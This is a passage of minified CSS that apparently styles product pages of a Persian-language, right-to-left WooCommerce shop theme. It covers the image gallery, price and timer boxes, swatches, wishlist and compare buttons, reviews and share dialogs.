15px;border-radius:90px;font-size:14px;font-weight:400;width:unset;text-align:center;box-sizing:border-box;margin-left:10px}.left-sepoid-product .english-title{float:right;width:unset;margin-top:8px;font-size:16px}.tazmin i{float:right;margin-left:7px;margin-top:2px;margin-bottom:-3px}.left-sepoid-product .sepid-offer-403{position:relative}.left-sepoid-product .tedad-sepid{position:absolute;left:0;margin-left:0px!important;top:0}.meta-one-sepi{float:right;width:50px;min-height:unset;border-radius:150px;padding-top:55px;padding-bottom:15px;background:#e7edf791}.cat-or-tag-sepid{float:right;width:100%;color:#3b4359;padding:0;margin-bottom:0;margin-top:0}.product-meta-sepid{position:absolute;top:0;right:0;width:50px;margin-top:0;margin-right:0;z-index:1;margin-right:-25px;margin-top:-25px}body{box-sizing:border-box}.flex-viewport{max-height:300px}.roght-img-sepid-product .flex-control-nav.flex-control-thumbs{border-top:1px solid #e5e9f0;padding-top:20px!important;margin-top:25px!important;margin-bottom:-15px!important}.right-two-p-sepid-asli ul{padding:0}.right-two-p-sepid-asli ul li{margin-left:12px;width:unset}.category-sepid-product i{float:right;font-size:17px;margin-left:8px;margin-top:2px;font-weight:700}.category-sepid-product{font-weight:400;font-size:15px;padding:5px 0;float:right;width:100%}.category-sepid-product a{font-weight:100;margin-left:6px}.meta-v-sopid-box .add_to_wishlist.single_add_to_wishlist span{display:none!important}.category-sepid-product.tagine-1 i{margin-top:1px}.woocommerce div.product .stock{float:right;width:unset;color:#304d0d!important;font-size:15px!important;font-weight:400;margin-top:0;background:#9cdd4e;padding:7px 15px;border-radius:90px}.stock.in-stock{display:none}.woocommerce div.product form.cart{margin-bottom:2em;float:right;width:100%}.class-star{float:right;width:100%;height:30px;margin-bottom:-10px}.emtiazx{background:#f2f6fc;padding:5px 15px;border-radius:90px;margin-right:7px}.woocommerce div.product form.cart .variations select{max-width:100%;display:inline-block;margin-left:0;padding:10px;box-sizing:border-box;width:unset;background:#f2f6fc;border:0 solid;font-family:iranyekan;border-radius:7px;color:#3b4359;float:right;width:100%;box-sizing:border-box}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more{width:20px;height:20px;padding:unset!important;margin-right:0}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{float:right;width:unset;margin:4px 0}.woocommerce div.product form.cart.variations_form .tawcvs-swatches,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches,.woocommerce.archive form.cart.variations_form .tawcvs-swatches{margin-top:0;margin-right:15px;margin-bottom:15px;margin-left:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin:0;float:right;width:100%;margin-top:10px}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-item-wrapper{margin-top:0px!important;margin-right:15px!important;margin-bottom:15px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin:0px!important;margin-left:15px!important;margin-bottom:5px!important}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch.selected::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more.selected::before{border-color:#393e4a}.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce div.product form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce.archive form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch.swatch-shape-circle::before,.woocommerce.single-product form.cart.variations_form .tawcvs-swatches .swatch-show-more.swatch-shape-circle::before{border-width:2px}.first-sepid-product-box #review_form{float:right;width:100%;box-sizing:border-box;margin-top:25px}.woocommerce div.product .stock.out-of-stock{background:#e158584f!important;color:#bb0c0c!important}.woocommerce div.product .stock::before{content:"\f144";font-family:uicons-regular-rounded!important;float:right;margin-left:7px;margin-top:1px}.meta-v-sopid-box .woosc-btn::before{content:"\f074";font-family:fontawesome!important;color:#3b4359;position:absolute;font-size:20px;margin-right:10px;margin-top:0;top:0;margin-top:15px;height:40px;width:50px;left:0;margin-left:-49.5px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#3b4359;color:#fff}.meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before{color:#2962ff}.meta-one-sepi-video{float:right;width:50px;height:50px;background:#f2f6fc;font-size:20px;text-align:center;padding-top:4px;box-sizing:border-box;border-radius:150px;margin-top:10px;border:0 solid!important;line-height:unset!important;padding-right:1px;cursor:pointer}.meta-v-sopid-box .yith-wcwl-add-button a{float:right;width:100%;text-align:center}.meta-v-sopid-box .yith-wcwl-add-button a i{margin:0px!important}.meta-v-sopid-box{float:right;width:100%;font-size:20px;width:50px;height:50px;padding-top:0;background:unset;box-sizing:border-box;text-align:center}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback{color:#fff;float:right;width:100%;text-align:center}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback i{color:#e32a2a;margin:0}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse .feedback{display:none}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#f2f6fc;height:50px;width:50px;text-align:center;overflow:hidden;padding-top:15px}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#fff;height:30px;width:50px;text-align:center;overflow:hidden}.meta-v-sopid-box .yith-wcwl-wishlistaddedbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:red;position:relative;left:0;margin-right:200px!important;font-size:20px}.meta-v-sopid-box .yith-wcwl-add-button span{display:none!important;text-align:center}.meta-v-sopid-box .yith-wcwl-add-button{text-align:center;float:right;width:100%}.meta-v-sopid-box .yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist{float:right;width:100%;text-align:center;margin:0px!important;height:50px;width:50px;padding-top:15px!important;box-sizing:border-box}.meta-v-sopid-box .yith-wcwl-add-button .add_to_wishlist.single_add_to_wishlist i{margin:0}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.roght-img-sepid-product .woocommerce-product-gallery__trigger{left:unset!important;width:50px!important;margin-right:-25px;height:50px!important;top:0!important;margin-top:-15px;text-align:center;background:unset!important;box-shadow:unset;border-radius:0px!important}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::after{display:none}.right-two-p-sepid-asli .Property-sepid{width:100%;margin-top:20px;background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::before{content:"\f279";display:block;width:50px;height:50px;border:0 solid;border-radius:100%;position:absolute;top:0;right:0;box-sizing:content-box;font-family:uicons-regular-rounded!important;color:#3b4359;text-indent:0;font-size:18px;padding-top:15px;box-sizing:border-box}.rooz-sepid i{float:right;width:50px;height:50px;background:#F2F6FC;border-radius:150px;text-align:center;font-size:20px;padding-top:14px;box-sizing:border-box}.rooz-sepid{float:right;width:100%;margin:20px 0}.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images{margin-bottom:0;width:100%}.left-sepoid-product{float:right;width:70%;padding-right:30px}.meta-catalog-date-box{float:right;padding:10px 20px;box-sizing:border-box;background:#fff;box-shadow:0 2px 10px #6e75881c;margin-left:10px;border-radius:90px;font-weight:400;color:#414757;padding-top:11px}.meta-catalog-date-box i{float:right;margin-left:8px;margin-top:2px;margin-bottom:-2px}.meta-catalog-date{float:right;width:100%;margin-top:0;margin-bottom:20px;margin-top:-10px}.price-sepid-kharid{float:right;width:100%;position:relative}.price-sepid-kharid .price{float:right;width:100%;color:#3b4359!important;font-size:19px!important;font-weight:400;min-height:62px}.price-sepid-kharid del{font-size:17px;color:#777b86}.price-sepid-kharid ins{float:right;margin-right:0;font-size:25px;text-decoration:cadetblue;color:#3b4359;width:100%}.wefwerwe{position:absolute;top:0;margin-top:19px;right:0;margin-right:-1px;background:#fff;width:100%}.reset_variations{background:#f2f6fc;float:right;padding:5px 10px;border-radius:5px;margin-top:10px;position:absolute;right:0;bottom:0}.tooltip-meta-v-sepid{position:absolute;background:#fff;box-shadow:0 2px 7px #33343933;min-width:120px;font-size:15px;padding:7px;box-sizing:border-box;border-radius:90px;margin-right:58px;margin-top:10px;font-weight:400;display:none;font-family:iranyekan;color:#3b4359}.meta-v-sopid-box:hover .tooltip-meta-v-sepid{display:block}#videob .tooltip-meta-v-sepid{margin-top:-5px}#price-kharidf .swatch-item-wrapper{float:right;margin-right:0px!important;margin-left:15px!important;margin-bottom:5px!important}#price-kharidf .tawcvs-swatches.oss-{margin-right:0;margin-bottom:7px}.iran-pak.in-offer-2.nevise{float:right;width:100%}.woocommerce div.product form.cart .variations label::before{content:"";width:10px;height:5px;float:right;background:#3b4359;border-radius:90px;margin-top:13px;margin-left:7px}.right-two-p-sepid{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.right-two-p-sepid1{float:right;width:100%;background:#fff;padding:20px;box-sizing:border-box;border-radius:10px}.iran-pak.in-offer-2.nevise .timer-wrapper{float:left;width:25%;text-align:center}.iran-pak.in-offer-2.nevise .timer-wrapper .time1{background:#fff;box-shadow:0 2px 10px #52555e24;height:55px;border-radius:7px;width:50px;margin:auto;padding-top:20px;box-sizing:border-box;font-weight:400;margin-bottom:10px}.seconds.time1.mini-1-time{background:#2962ff!important;color:#fff;padding-top:29px!important;position:relative}.price-sepid-kharid ins .woocommerce-Price-currencySymbol{font-weight:100;font-size:20px}.woocommerce div.product form.cart .button::before{content:"\f285";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;font-size:20px;margin-top:-2px;margin-bottom:-3px}.woocommerce div.product form.cart .button{font-family:iranyekan;font-size:17px;padding:17px 20px}.left-two-p-sepid{float:right;width:60%;padding-left:20px;box-sizing:border-box}.right-two-p-sepid{float:right;width:100%}.iran-pak.in-offer-2.nevise h5{margin:0;font-size:15px;text-align:center;margin-bottom:20px;margin-top:10px;font-weight:400}.right-two-p-sepid .Property-sepid{width:100%;margin-top:20px;border-top:1px dashed #d3d6df;padding-top:20px}.seconds.time1.mini-1-time::before{content:"\f168";font-family:uicons-regular-rounded!important;position:absolute;top:0;margin-top:11px;right:0;margin-right:17px}.left-two-p-sepid .Property-sepid{float:right;width:100%;margin:;margin-top:30px}.left-two-p-sepid .Property-sepid ul li{color:#3b4359;float:right;width:unset;font-size:14px;margin-bottom:4px;list-style:none;margin-left:15px}.left-two-p-sepid .Property-sepid ul{float:right;width:100%;box-sizing:border-box;padding-right:30px;margin-top:0;margin-bottom:0;background:#fff;border-radius:10px;padding-right:0}.woocommerce .price-sepid-kharid .quantity .qty{padding:15px;margin-left:10px;background:unset;border:1px solid #dce2ea;margin:0 0 0 10px}.right-two-p-sepid-asli{float:left;width:40%}.rooz-sepid-2{float:right;width:70%;padding-right:15px;box-sizing:border-box}.woocommerce div.product form.cart .variations{min-height:100px;position:relative}.rooz-sepid-2 .rooz-sepid-3{float:right;width:100%;font-size:18px;font-weight:400;color:#3b4359;margin-top:4px}.rooz-sepid-2 .rooz-sepid-3:nth-child(2){font-size:14px;font-weight:100;margin-top:0}.right-two-p-sepid-asli .Property-sepid ul li::before{content:"";float:right;width:7px;height:7px;background:#c4c9d5;border-radius:90px;margin-top:7px;margin-left:7px}.woocommerce div.product .woocommerce-tabs ul.tabs::before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:-2px 2px 0 #fff;display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:2px 2px 0 #fff;display:none}.woocommerce #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs::after,.woocommerce-page div.product .woocommerce-tabs ul.tabs::after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{background:#fff;box-shadow:0 2px 10px #6e75881c;padding:20px 20px;border-radius:10px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background:#2962ff;color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:none;border:unset;box-shadow:unset!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:0 solid;background:none;padding:10px 10px}.woocommerce div.product .woocommerce-tabs ul.tabs{text-align:center;padding-top:0;padding-right:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a::before{content:"\f19c";font-family:uicons-regular-rounded!important;float:right;width:100%;font-size:26px;font-weight:400;margin-bottom:10px}.woocommerce div.product .woocommerce-tabs .panel h2:first-child{text-align:right;margin:20px 0}.woocommerce div.product .woocommerce-tabs .panel h2::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:8px;border-radius:91px}.woocommerce div.product .woocommerce-tabs .panel{line-height:31px;font-size:15px;font-weight:400}.woocommerce table.shop_attributes th{border:unset!important;border-radius:90px}.woocommerce table.shop_attributes td{border:0 solid;padding-right:20px;box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs #tab-title-additional_information a::before{content:"\f20b"}.woocommerce div.product .woocommerce-tabs ul.tabs #tab-title-reviews a::before{content:"\f177"}.woocommerce table.shop_attributes tr:nth-child(2n) td,.woocommerce table.shop_attributes tr:nth-child(2n) th{background:unset}.woocommerce table.shop_attributes th{border:unset!important;border-radius:90px;background:#F2F6FC!important;font-weight:400!important}.woocommerce-product-attributes-item{margin-bottom:6px;display:block}.woocommerce table.shop_attributes{border:0 solid;margin-bottom:0}.emtiaz-3{float:right;width:20%;padding:10px;background:#2962ff;border-radius:10px;box-sizing:border-box}.emtiaz-4{float:right;width:80%;padding-right:40px;box-sizing:border-box}#emtiazha{float:right;width:100%;box-sizing:border-box}.emtiaz-5{border:1px solid #e5e9f0;padding:25px;border-radius:10px;box-sizing:border-box;float:right;width:100%}.emtiaz-6{float:right;width:100%;padding:3px 0}.emtiaz-6 .number{float:right;width:10%}.emtiaz-6 .number::before{font-family:uicons-regular-rounded!important;content:"\f225";float:right;margin-left:6px;color:#f9ab00}.emtiaz-6 .bars{width:85%;float:right;height:10px;background:#F2F6FC;border-radius:10px;margin-top:6px;margin-bottom:6px}.emtiaz-6 .shomaresh{float:left;padding-top:3px;width:5%;text-align:left;color:#3b4359;font-weight:400}.emtiaz-6 .number{float:right;width:10%;font-weight:400;color:#3b4359;margin-top:1px}.emtiaz-3 .emtiaz-33{float:right;width:100%;padding:25px;background:#fff;box-sizing:border-box;border-radius:10px}.first-sepid-product-box #review_form_wrapper{float:right;width:50%;padding-left:30px;box-sizing:border-box}.woocommerce #reviews #comments ol.commentlist{margin:0;width:100%;background:0 0;list-style:none;padding:0}.first-sepid-product-box #comments{float:left;width:50%;background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce .first-sepid-product-box #reviews #comments ol.commentlist li{background:#fff;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;padding:20px;border-radius:10px}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#fff;border:0 solid;border-radius:150px;margin-top:25px;margin-right:16px;box-shadow:0 2px 4px #6e75881c;padding:5px;box-sizing:border-box;width:50px}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:0;padding:0;margin-right:70px}.matn-didgah1{float:right;width:100%;padding:25px;background:#fff;box-sizing:border-box;border-radius:10px}.matn-didgah1 h3::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:13px;margin-left:8px;border-radius:90px}.matn-didgah1 li::before{content:"";width:5px;height:5px;float:right;background:#f9ab00;display:block!important;border-radius:90px;margin-top:13px;margin-left:8px}.matn-didgah{background:#2962ff;padding:10px;box-sizing:border-box;float:right;width:100%;border-radius:10px}.matn-didgah1 ul{float:right;width:100%;margin:0;padding:0}.product-sepid-single .woocommerce-message{background:#fff;padding-top:32px;margin-top:25px}.product-sepid-single .woocommerce-message .button.wc-forward{margin-top:-12px}input,textarea{border:1px solid #d6e0ee;background:#fdfeff;float:right;width:100%;border-radius:7px;padding:15px;box-sizing:border-box;margin:7px 0;font-family:iranyekan;color:#3b4359;font-weight:400}.woocommerce div.product .woocommerce-tabs .panel{line-height:31px;font-size:15px;font-weight:400}.first-sepid-product-box #reply-title::before{content:"\f177";font-family:uicons-regular-rounded!important;float:right;margin-left:8px;font-size:22px;margin-top:-1px;color:#2962ff}.woocommerce #review_form #respond p{margin:0 0 10px;float:right;width:100%;margin-bottom:0}.woocommerce #review_form #respond .comment-form-author{width:50%;padding-left:10px;box-sizing:border-box}.woocommerce #review_form #respond .comment-form-email{float:left;width:50%;padding-right:10px;box-sizing:border-box}input[type="checkbox"]{width:unset;margin-left:10px;border-radius:}.comment-form-cookies-consent{float:right;width:100%;margin:15px 0px!important}.comment-form-rating{background:#fff;box-shadow:0 2px 10px #6e75881c;margin:15px 0;float:right;width:100%;box-sizing:border-box;padding:20px;border-radius:10px}.woocommerce p.stars:hover a::before{color:#f9ab00}.meta-sepid-new-1{float:right;width:16.6%;text-align:center;display:block}.meta-sepid-new-1 h6{margin:0;font-size:15px;color:#3b4359;font-weight:400;margin-top:10px}.meta-catalog-date-box .fi.fi-rr-download{color:#f9ab00}input[type="submit"]{width:unset;font-family:iranyekan}.comment-form-rating .stars{float:left!important;width:unset!important;margin-top:7px!important;margin-bottom:-7px!important}.matn-didgah1 ul li{list-style:none}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px;padding-top:10px;color:#3b4359;border-bottom:1px solid #e2e3e6;padding-bottom:15px}.woocommerce .star-rating span::before{color:#f9ab00}.first-sepid-product-box #tab-reviews .star-rating{margin-top:18px}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse a{text-indent:-200px;float:right;width:100%;overflow:hidden;color:#f2f6fc;height:50px;width:50px;text-align:center;overflow:hidden;padding-top:15px;box-sizing:border-box}.zemanat{float:right;background:#f9ab001f;padding:15px 15px;font-size:15px;color:#f9ab00;font-weight:400;border-radius:10px;width:100%;box-sizing:border-box;margin-top:10px}.meta-one-sepi-video{float:right;width:50px;height:50px;background:#e7edf791;font-size:20px;text-align:center;padding-top:4px;box-sizing:border-box;border-radius:150px;margin-top:10px;border:0 solid!important;line-height:unset!important}.zemanat i{float:right;font-size:17px;margin-bottom:-15px;margin-top:1px;margin-left:6px}.meta-v-sopid-box .woosc-btn{width:50px;background:unset;border:unset;overflow:hidden;color:#f2f6fc;height:50px;padding-top:0;box-sizing:border-box;text-indent:-100px;overflow:hidden;position:relative}.meta-v-sopid-box .yith-wcwl-wishlistexistsbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:red;position:relative;left:0;margin-right:200px!important;font-size:20px}.meta-v-sopid-box .fi.fi-rr-share{float:right;width:50px;height:50px;padding-top:15px;box-sizing:border-box;color:#3b4359;cursor:pointer}.meta-v-sopid-box .yith-wcwl-add-to-wishlist{margin-top:0}.meta-one-sepi-video:hover{background:#2962ff;color:#fff;transition:0.3s}.sgare-sepid-box{float:right;width:100%;border:1px solid #f2f6fc;margin-top:25px;text-align:center;font-size:20px;padding:30px;box-sizing:border-box;border-radius:10px}#videom{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}#videom1{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}#sharem{position:fixed;right:0;width:100%;top:0;height:100%;padding:100px 15% 0 15%;box-sizing:border-box;background:#00000069;z-index:11;display:none}.video-sepid-p-single{float:right;width:100%;background:#f2f6fc;padding:10px;border-radius:7px;margin-top:25px;box-sizing:border-box}.video-sepid-p-single video{float:right;width:100%;border-radius:7px}.modal-content{background:#fff;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;padding:30px;box-sizing:border-box;float:right;width:100%}#videom .close{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}#videom1 .closew{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}.share-2 a{width:50px;height:50px;display:block;background:#2962ff;color:#fff;padding-top:12px;box-sizing:border-box;border-radius:7px;float:right;margin-left:10px}#sharem .close1{background:#2962ff;width:40px!important;float:right;height:40px;font-size:25px;text-align:center;border-radius:90px;padding-top:3px;box-sizing:border-box;color:#fff;cursor:pointer}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table.has-1 tbody tr td,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table.has-2 tbody tr td{width:25%}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td{border-collapse:collapse;color:#3b4359;font-weight:400;text-align:right}.modal-content{background:#fff;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;padding:30px;box-sizing:border-box}.share-2{float:right;width:50%}.link-kootah{float:left;width:50%}#woosq-popup .slick-list{max-height:100%;direction:ltr;background:#fff}.woocommerce #woosc_table table.shop_attributes th{border:unset!important;border-radius:90px;font-weight:400!important;margin-top:15px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item img{border-radius:7px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item{border-radius:7px}#woosq-popup .single-product .product>div{width:40%;height:unset;overflow:auto;padding:20px;box-sizing:border-box;background:#fff}.woosc-area .woosc-inner .woosc-bar .woosc-bar-search{border-radius:7px}#woosq-popup .single-product .summary.entry-summary{width:60%;text-align:right}.link-kootah button{float:left;width:40px;height:40px;border:0 solid;background:#f9ab00;border-radius:7px;color:#fff;font-size:17px;padding-top:3px;cursor:pointer}.link-kootah button:hover{opacity:.8}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn{border-radius:7px}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-input input{border-radius:10px}.woosc-popup .woosc-popup-inner .woosc-popup-content{border-radius:15px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-rating td .star-rating{float:right}#woosq-popup .slick-slider .slick-arrow{color:#3b4359;background:#fff;border:0 solid;box-shadow:0 2px 10px #6e75881c;border-radius:150px;margin-right:10px;margin-left:10px}#woosq-popup{border-radius:15px;padding:25px;box-sizing:border-box}#woosq-popup .slick-slider .slick-arrow:hover{color:#fff;background-color:#2962ff}#woosq-popup .slick-slider .slick-dots li button{opacity:1}#woosq-popup .slick-slider .slick-dots li button::before{background-color:#e4eaf2}#woosq-popup .slick-slider .slick-dots li.slick-active button::before{background:#2962ff}#woosq-popup .slick-slider .slick-dots{margin:0;padding:0;display:block;width:100%;text-align:center;position:relative;left:0;bottom:10px;z-index:8;margin-top:15px;float:right;width:100%}#woosq-popup .single-product .summary.entry-summary .Property-sepid{float:right;width:100%;margin-bottom:25px}.mfp-woosq .mfp-close{width:30px;height:30px;line-height:30px;text-align:center;font-size:0;margin-right:20px;margin-top:20px}#woosq-popup h2{margin:0;margin-bottom:15px;font-weight:400}#woosq-popup h2::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:13px;margin-left:6px}.price-kharid4543543 del{float:right;width:100%;font-size:15px;color:#878793;font-weight:100}#woosq-popup .bars-prog{margin-top:0;margin-bottom:15px}.price-kharid4543543 ins{text-decoration:unset;float:right;width:100%}.price-kharid4543543{float:right;width:100%;margin-top:20px;font-size:20px;font-weight:400}.link-kootah input{float:left;width:unset;min-width:60%;text-align:left;margin-top:0;padding:11px;border:0 solid;font-weight:400;color:#676b75;font-size:14px;margin-left:10px}.product-aspk{float:right;width:50px;background:#fff;padding:7px;box-sizing:border-box;box-shadow:0 2px 6px #e2e5eaf2;height:50px;border-radius:150px;margin-top:-15px;margin-left:10px}.sgare-sepid-box h4 span{background:#f2f6fc;padding:7px 20px;border-radius:90px;margin-right:10px;float:right;margin-top:-7px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:70%}.sepid-title-12.new-tit022{float:right;width:79%}.share-2 a:hover{opacity:.7}.tr-default.tr-even.tr-additional .woocommerce-product-attributes-item__label{padding:;padding:;margin-bottom:7px!important;float:right;text-align:center}.sgare-sepid-box .link{background:#d0bb95}.sgare-sepid-box .twi{background:#00abff}.sgare-sepid-box .tel{background:#00cfff}.sgare-sepid-box .whstaspp{background:#5dce0f}.share-2 a{width:40px;height:40px;display:block;background:#2962ff;color:#fff;padding-top:10px;box-sizing:border-box;border-radius:7px;float:right;margin-left:10px;font-size:18px}.sgare-sepid-box h4{float:right;width:100%;margin:0;text-align:right;font-size:17px;margin-top:20px;margin-bottom:35px;font-weight:400}#shareb:hover i{color:#2962ff}#shareb{padding:0;border:0 solid}.sgare-sepid-box h4::before{float:right;width:15px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:8px;margin-left:8px}.sepid-product-tab-3{float:right;width:100%;padding:20px 10px;box-sizing:border-box}.sepid-product-tab-3 .sepid-product-tab-1{box-shadow:unset!important;border:1px solid #e5e9f0}.meta-buttom-sepid{float:right;width:100%;border-top:1px solid #e9edf4;margin-top:15px;padding-top:5px;margin-bottom:-20px}.sepid-m-but{float:left;background:unset;width:40px;height:40px;border-radius:7px;font-size:16px;text-align:center;position:relative;margin-right:2px;margin-left:2px}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist span{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist i{margin:0}.sepid-m-but .woosq-btn{background:unset;border:0 solid;height:40px;width:40px;text-indent:-120px;overflow:hidden;cursor:pointer;position:relative}.meta-buttom-sepid1{width:132px;margin:auto;height:40px}.sepid-m-but .yith-wcwl-add-to-wishlist{margin-top:0;position:relative;z-index:1}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;padding-top:11px;height:40px;width:40px;overflow:hidden;box-sizing:border-box;color:#fff!important}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:#e33;position:relative;left:0;margin-right:200px!important;font-size:16px;margin-top:10px}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{width:40px;height:40px;text-indent:-200px;color:#fff;float:right;overflow:hidden;padding-top:11px;box-sizing:border-box}.sepid-m-but .woosq-btn::before{content:"\f279";font-family:uicons-regular-rounded!important;color:#3b4359;position:absolute;font-size:16px;top:0;margin-right:unset;margin-top:11px;height:40px;width:50px;left:0;margin-left:-66px}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:#e33;position:relative;left:0;margin-right:200px!important;font-size:16px;margin-top:10px;margin-bottom:5px!important}.sepid-m-but .woosc-btn::before{content:"\f074";font-family:fontawesome!important;color:#3b4359;position:absolute;font-size:16px;top:0;margin-right:unset;margin-top:11px;height:40px;width:50px;left:0;margin-left:-54px}.sepid-m-but .yith-wcwl-add-to-wishlist{margin-top:0}.first-sepid-product-box.rel-sepid h4::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:15px;margin-left:8px;border-radius:91px}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist{width:40px;height:40px;float:right;padding-top:11px}.sepid-m-but .woosc-btn{cursor:pointer;width:40px;height:40px;text-indent:-100px;overflow:hidden;border:0 solid;background:unset}.first-sepid-product-box.rel-sepid h4{margin:10px;font-size:22px;padding-right:0}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative;float:right;width:100%}.sepid-m-but .woosc-btn-added.woosc-added::before{color:#2962ff}.meta-v-sopid-box .woosc-btn:hover::before{color:#2962ff}.add_to_wishlist.single_add_to_wishlist:hover i{color:#2962ff}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before{color:#2962ff}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::after{display:block!important;content:"بزرگنمایی تصویر";position:absolute;background:#fff;box-shadow:0 2px 7px 